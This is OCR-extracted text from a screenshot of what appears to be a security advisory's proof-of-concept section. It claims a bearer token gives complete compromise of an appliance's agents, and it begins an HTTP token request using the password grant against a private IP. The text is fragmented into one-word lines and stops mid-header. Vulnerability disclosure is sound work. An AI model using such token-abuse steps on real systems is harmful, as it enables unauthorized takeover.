
These options can easily be set with the provided
bearer token, which leads to a complete
compromise of all agents and the appliance itself.
Proof of Concept
A high-privileged
access_token
can be obtained as
follows:
Send
Token Request
using
Resource Owner
Password Credentials
flow (
grant_type=password
)
POST
/idp/token
HTTP
/
1.1
Host
:
172.16.164.130:9877
User-Agent
:
Go-http-client/1.1
Content-Length
:
39
Content-Type
:
application/x-www-form-ur
Accept-Encoding
:
gzip